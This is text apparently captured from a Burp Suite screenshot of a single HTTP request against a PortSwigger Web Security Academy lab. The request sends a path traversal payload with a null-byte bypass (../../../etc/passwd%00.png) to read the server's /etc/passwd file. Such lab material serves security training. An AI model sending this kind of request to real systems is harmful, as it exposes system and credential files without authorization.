 Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/1.1
2 Host: 0ac00087030834e7c08d86b500b5004f.web-security-academy.net
3 Cookie: session=mh4sIhzFNJHRNbgrgl3iWDKjzuy3G2hz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac00087030834e7c08d86b500b5004f.web-security-academy.net/product?
productId=3
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Search... 0 matches
Done